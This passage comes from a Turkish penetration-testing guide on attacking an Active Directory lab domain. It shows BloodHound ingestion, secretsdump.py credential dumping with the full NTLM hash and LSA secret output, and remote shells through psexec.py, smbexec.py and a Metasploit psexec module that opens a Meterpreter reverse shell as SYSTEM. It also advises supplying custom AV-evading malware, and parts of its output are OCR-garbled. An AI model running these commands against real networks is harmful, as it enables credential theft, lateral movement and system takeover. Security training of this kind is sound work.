



Neo4j parolasını değiştirdikten sonra, BloodHound uygulamasına giriş yapabiliriz. Giriş yaptıktan sonra bloodhound-python ingestor'unun topladığı bilgileri json formatında sisteme yükleyiniz.





*114*

İlgili dosyalar sisteme yüklendikten sonra, BloodHound içerisinde gelen varsayılan sorgular ile Domain hakkında daha fazla bilgi sahibi olabilir, saldırı arayüzünü genişletebilir ve zafiyet teşkil eden ilişkileri tespit edebilirsiniz.







### **12. secretsdump.py**

secretsdump.py, impacket araçlarının içerisinde hedefin SAM ve NTDS.dit veritabanını ele geçirmemize olanak sağlayan bir araçtır. Veritabanı içerisindeki kullanıcı hashlerini ele geçirdikten sonra yerel olarak BruteForce ve Dictionary Attack gibi saldırılarla bu hashleri çözüp parolaları elde edebiliriz veya hashleri çözmemize gerek kalmadan "Pass-The-Hash" yöntemini kullanarak hedef bilgisayarlarda oturum elde edebiliriz.

secretsdump.py BUSIBER/Administrator:'1q2w3e4R'@192.168.0.4

S secretsdump.py BUSIBER/Administrator: '1q2w3e4R'@192.168.0.4 Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation [\*] Service RemoteRegistry is in stopped state [\*] Starting service RemoteRegistry [\*] Target system bootKey: 0xa06a844294b43229947eabd68f66a816 [\*] Dumping local SAM hashes (uid:rid:lmhash:nthash) Administrator:500:aad3b435b51404eeaad3b435b51404ee:342db56deb94d391ab4c2721ac1c6f85::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: [-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information. [\*] Dumping cached domain logon information (domain/username:hash) [\*] Dumping LSA Secrets T\*1 SMACHINE.ACC BUSIBER\WIN-FNG7ILTB0H0\$:aes256-cts-hmac-sha1-96:452e1cdb6dfc91bed04c4e36bc26adc6958e6ddf0a72121fddae78b4165fb1fa BUSIBER\WIN-FNG7ILTB0H0\$:aes128-cts-hmac-sha1-96:bec9f576e069d12fce1e2f7605a7014b BUSIBER\WIN-FNG7ILTB0H0\$:des-cbc-md5:9bb6409810d0dfcb BUSIBER\WIN-FNG7ILTB0H0\$:plain\_password\_hex:b13921c399c1e37edc4db73bf178711cbbae776c3cbfd83f291984b78301b17850d52 796893789c911afb05a768b495b035c543317f65a8ee3c672097c572ff7310adeb0e9444b1e02da947f879d3718dcbe920d35495391bb805dl 9ae4d2e7eb3233787a025537b0639b80cfff98127cb1f1bd3449aa11ccb203b2ece95d1e8a9477c3b69e97094bb82cd7a5146eed015c2a9727 a7bb10938484d19afa9965336eda8153b6a37297416a5f34aa2422221a703fbd505c0ae15292849c6c579a862 BUSIBER\WIN-FNG7ILTB0H0\$:aad3b435b51404eeaad3b435b51404ee:0cbe46468baa952625b43c3b283f292f::: [\*] DPAPI\_SYSTEM dpapi\_machinekey:0xc5d27861835c03d149081f5b8227c075fef48c7d dpapi\_userkey:0xe49b4b4ca289a818c5c6f0ea72075bd48d7fc069  $[\star]$  NL\$KM  $>$ ."....z...h\*..! 0000 3E A9 22 E3 EF 11 98 7A 8A 98 16 68 2A C0 B0 21 6C 24 C9 70 B3 24 F1 4E 41 EC 22 1B 11 43 74 49<br>09 9C C8 EA 96 50 93 8B A4 F1 17 DB 96 EF FD 01<br>B7 C8 DD FE D6 FF 7D 7C 48 A0 9A 35 64 BD 29 8F 1\$.p.\$.NA."..CtI 0010  $0020$ 0030 NL\$KM:3ea922e3ef11987a8a9816682ac0b0216c24c970b324f14e41ec221b11437449099cc8ea9650938ba4f117db96effd01b7c8ddfed6fi [\*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)<br>[\*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)<br>[\*] Using the DRSUAPI method to get NTDS.DIT secrets Administrator:500:aad3b435b51404eeaad3b435b51404ee:342db56deb94d391ab4c2721ac1c6f85::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3f406cb32b30c57affbd8a244154e63f::: yusuf.akca:1103:aad3b435b51404eeaad3b435b51404ee:342db56deb94d391ab4c2721ac1c6f85::: busiber.local\carmencita.chanda:1104:aad3b435b51404eeaad3b435b51404ee:dceba220d815799e5f3fae4624d20153::: busiber.local\neila.norma:1105:a Ekran Resmi eaad3b435b51404ee:c173709f4c8d7ca40f7c291baa8cdef0:::

# *118*

### **13. Oturum Alma ve Komut Çalıştırma Yöntemleri** 13.1. PsExec

psexec.py, Windows tarafında kullanılan PsExec aracının impacket araçlarının içinde python diliyle yazılmış bir versiyonudur. Sistem yöneticileri tarafından uzaktan komut çalıştırılmak için kullanılan PsExec aracını sızma testi esnasında bir sisteme sızıp oturum almak için kullanabiliriz. PsExec aracı hedef bilgisayara bağlandıktan sonra bir payload aracılığıya bağlantı verdiği için, AV/EDR gibi ürünlere yakalanma ihtimaliniz yüksek.

psexec.py BUSIBER/Administrator@192.168.0.10



# *119*

### 13.2. SMBExec

SMBExec, PsExec'den farklı olarak hedef bilgisayara payload yükleyip çalıştırmak yerine SMB protokolü üzerinden bağlanıp DCE/RPC aracılığıyla belirtilen cmd.exe komutunu çalıştırıp, komutun çıktısını çalıştığı yerel bilgisayarda bir SMB sunucusu açarak iletişim kurma prensibine dayanan bir araçtır.

smbexec.py BUSIBER/Administrator@192.168.0.19

```
Sudo smbexec.py BUSIBER/Administrator@192.168.0.10
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
Password:
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix . :
   Link-local IPv6 Address . . . . . : fe80::3815:f395:f090:94bc%14
   IPv4 Address. . . . . . . . . . . : 192.168.0.10
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.0.1
C:\Windows\system32>
```
### 13.3. Metasploit

Metasploit içerisinde bulunan exploit/windows/smb/psexec modülü ile yukarıda PsExec modülü gibi oturum alabiliriz. Metasploit içerisinde payload'I **generic/custom** olarak belirtip kendi hazırlamış olduğumuz ve AV'ler tarafından tespit edilemeyin bir zararlı yazılım vererek istediğimiz dosyayı yükleyebiliriz.

```
msf6 exploit(windows/smb/psexec) > set RHOSTS 192.168.0.10
RHOSTS \Rightarrow 192.168.0.10
                                  c) > set SMBDomain BUSIBER
msf6 exploit(wind
SMBDomain \Rightarrow BUSIBERmsf6 exploit(window
                                xec) > set SMBPass 1q2w3e4R
SMBPass \Rightarrow 1q2w3e4R
msf6 exploit(window:
                              sexec) > set SMBUser Administrator
SMBUser \Rightarrow Administrator
msf6 exploit(windows/smb/psexe
                                  c) >
```
 $\left[ * \right]$  Started reverse TCP handler on 192.168.0.6:4444  $\lfloor * \rfloor$  192.168.0.10:445 - Connecting to the server...  $[*]$  192.168.0.10:445 - Authenticating to 192.168.0.10:445 BUSIBER as user 'Administrator'... [\*] 192.168.0.10:445 - Selecting PowerShell target<br>[\*] 192.168.0.10:445 - Selecting PowerShell target [+] 192.168.0.10:445 - Service start timed out, OK if running a command or non-service executable...  $\star$  Sending stage (175174 bytes) to 192.168.0.10 [\*] Meterpreter session 1 opened (192.168.0.6:4444 → 192.168.0.10:49786) at 2021-02-07 18:10:11 -0500 meterpreter > whoami Unknown command: whoami. meterpreter > getuid Server username: NT AUTHORITY\SYSTEM meterpreter >



